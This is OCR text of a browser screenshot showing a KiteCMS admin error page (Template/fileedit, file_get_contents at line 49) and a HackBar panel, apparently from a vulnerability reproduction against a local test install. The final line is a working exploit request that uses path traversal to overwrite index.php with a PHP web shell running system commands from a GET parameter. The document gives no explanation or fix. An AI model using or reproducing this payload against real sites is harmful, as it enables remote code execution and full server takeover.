 系统发生错误
127.0.0.1:82/index.php/admin/Template/fileedit
SRC 社区 网址标题批量查询 CEYE 批量打开网址 Freeaes Blog
[2] ErrorException in Template.php line 49
file_get_contents( \KiteCMS-master\theme\default\): failed to open stream:
No such file or directory
40. throw new HttpException(404, 'File not readabled');
41. }
42. if ($html) {
43. return $this->response(200, Lang::get('Success'));
44. } else {
45. return $this->response(201, Lang::get('Fail'));
46. }
47. } else {
48. if (is_readable($rootpath)) {
49. $html = file_get_contents($rootpath);
查看器 HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:82/index.php/admin/Template/fileedit
Split URL
Execute
Post data Referer User Agent Cookies Clear All
path=../../index.php&html=<?php system($_GET[a]);?>